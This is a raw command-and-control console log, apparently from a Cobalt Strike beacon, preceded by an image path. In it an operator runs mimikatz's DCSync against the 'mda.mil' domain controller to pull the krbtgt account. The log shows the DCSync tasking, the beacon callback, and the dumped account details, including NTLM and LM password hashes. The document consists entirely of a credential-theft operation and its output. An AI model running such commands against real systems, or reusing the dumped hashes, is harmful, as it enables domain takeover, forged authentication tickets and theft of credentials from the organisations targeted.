 [10/11 00:10:40] beacon> dcsync mda.mil mda\krbtgt
[10/11 00:10:40] [*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:mda.mil /user:mda\krbtgt command
[10/11 00:10:41] [+] host called home, sent: 312946 bytes
[10/11 00:10:42] [+] received output:
[DC] 'mda.mil' will be the domain
[DC] 'MDA-DC1.mda.mil' will be the DC server
[DC] 'mda\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : krbtgt

** SAM ACCOUNT **

SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 1/7/2022 3:17:22 PM
Object Security ID   : S-1-5-21-3784031449-2373161643-654275839-502
Object Relative ID   : 502

Credentials:
  Hash NTLM: 488c7d300f5d0e712d2ee896e0fafaa9
    ntlm- 0: 488c7d300f5d0e712d2ee896e0fafaa9
    lm  - 0: 3786e12ec030e40d61828a17d60e496e